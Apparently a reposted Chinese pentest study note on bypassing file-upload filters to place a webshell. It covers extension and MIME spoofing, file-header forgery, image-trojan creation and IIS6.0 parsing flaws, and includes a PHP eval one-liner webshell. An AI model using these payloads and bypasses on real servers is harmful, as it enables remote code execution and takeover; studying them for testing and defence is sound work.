绕过

前端绕过

(1)修改前端的JS,添加白名单



(2)浏览器禁用JS

(3)破坏JS代码,修改引用的地方

(4)修改webshell后缀名,shell.php-->shell.png,拦截数据包,修改后放行

后端绕过



(1)后缀名检测绕过





这里生成的文件内容没有截全,都为<?php phphinfo();?>

(2)MIME验证绕过

截取数据包修改请求头中content-type为常见的图片类型





(3)文件内容检测绕过(文件头检测)

服务器验证单签文件的文件头(魔数头),如果被拦截,可以添加容许上传文件的文件头。

拦截数据包,在恶意代码前面直接添加文件头

制作图片马,上传拦截数据包修改后缀名

copy 1.png/b+ shell.php/a shell.png

edjpgcom一句话木马程序辅助生成图片马

Linux中:

echo “<?php@eval($_POST[‘pass’])?>” >> a.jpg 没有文件头

(>> 表示在后面追加,这里不能用 > )



截断上传

文件加载检测

一般是调用的API或函数去进行文件加载检测,常见的是图像渲染测试

一般两种攻击方式:渲染测试绕过、攻击文件加载器自身

如果遇到二次渲染,想绕过是很难的,一般只能对文件加载器进行攻击

利用.haccess上传webshell

上传的注意事项:如果想通过文件上传来getshell,需要注意:文件可上传+文件可解析(后缀名+路径可知)

解析漏洞

默认情况下服务器或中间件解析了一些图片或者目录等常规文件,这些文件不是脚本文件却被解析了。隐藏在里面的恶意代码被解析,说明该服务器或中间件出现了解析漏洞。

常见的解析漏洞:

(1)IIS6.0解析漏洞

目录解析

原理:服务器默认会把xx.asp目录下的文件都解析成asp文件

文件解析

原理:服务器默认不解析;号后面的内容,因此xx.asp;.jpg就被解析成asp文件了

原文:https://www.cnblogs.com/x98339/p/11834126.html